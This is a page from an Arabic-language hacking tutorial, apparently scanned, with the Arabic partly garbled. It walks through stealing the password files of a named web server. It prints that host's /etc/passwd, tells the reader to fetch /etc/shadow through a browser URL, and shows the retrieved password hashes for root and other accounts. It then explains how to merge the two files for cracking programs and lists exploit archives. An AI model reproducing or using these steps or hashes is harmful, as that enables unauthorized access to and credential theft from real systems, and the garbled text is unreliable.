Page 210 - بسم الله الرحمن الرحيم

P. 210



Admin:/usr/net/nls: nobody:x:60001:60001:Nobody:/:

noaccess:x:60002:60002:No Access User:/:

:/:nobody4:x:65534:65534:SunOS 4.x Nobody

www:x:102:1001::/web:/bin/csh

mirrors:x:102:1001::/web/mirrors:/web/mirrors/menu

sid:x:103:10::/export/home/sid:/bin/ksh

mirror:x:104:1::/home/mirror:/bin/sh admin:x:105:1::/home/admin:/bin/sh

jerome:x:106:1::/home/jerome:/bin/sh erl:x:102:1::/home/erl:/bin/sh

landmark:x:1000:1000::/web/landmark:/bin/ksh

------------------------------------------------------------------------------------------------

نعرف من ختلل الجدول السابق ذكره بأن كلمة المرور الصحيحه فيx الموضح واللي هوtoken ومن الـ

etc/shadow/ الدليل

إذن نتوجهه بالمتصفح الى

http://wilsonweb2.hwwilson.com/etc/shadow

لنحصل على الملف

------------------------------------------------------------------------------------------------

root:XOT4AiUKMRcKQ:10643:::::: daemon:NP:6445:::::: bin:NP:6445::::::

sys:NP:6445:::::: adm:NP:6445:::::: lp:NP:6445:::::: smtp:NP:6445::::::

uucp:NP:6445:::::: nuucp:NP:6445:::::: listen:*LK*:::::::

nobody:NP:6445:::::: noaccess:NP:6445:::::: nobody4:NP:6445::::::

www:WJctaI.8rcSe2:10507:::::: mirrors:gg9p.5kwGw1MY:10911::::::

sid:stXldZKnujFYo:10515:::::: mirror:iMPWwbrU.gB4k:10601::::::

admin:hDhB5YYKyWgQw:10976:::::: jerome:XDqnOl32tPoGo:10976::::::

::::::erl:0jE9Xem4aJYeI:10982:::::: landmark:0jCgWu6vl8g0s:11185

------------------------------------------------------------------------------------------------

وهكذا مع جهميع الحسابات، في ملف الباسوردx م بنسخ كلمات السر الموجهوده فيه ولصقها مكان علمه.نقو

لنحصل على ملف لمة مرور كامل ومتكامل ونقدمه الى برامج الكسر

-: ملحظه مهمه

... يعني تصربتها لتتعرف عليها برامج الكسر، عليك جهعل كل حساب في سطر

-: مواقع تصستحق الزياره

أرشيف لثغرات

www.securiteam.com/exploits/archive.html

أرشيف لثغرات

/http://www.ussrback.com

الكثير+ أرشيف ثغرات

/http://www.secureroot.com

210